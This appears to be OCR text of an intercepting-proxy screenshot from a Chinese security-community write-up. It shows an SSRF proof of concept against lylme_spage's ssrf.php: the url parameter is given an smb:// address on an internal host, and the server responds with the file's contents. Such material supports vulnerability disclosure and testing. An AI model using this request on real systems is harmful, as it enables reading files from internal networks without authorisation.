 Request
Pretty Raw Hex
\n
1 GET /lylme_spage-master/include/ssrf.php?url=
smb://123:@192.168.0.123/share/1.txt HTTP/1.1
2 Host: localhost:7777
3 Connection: close
4
5
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 26 Nov 2023 09:56:55 GMT
3 Server: Apache
4 X-Powered-By: PHP/5.6.31
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 3
8
9 123
先知社区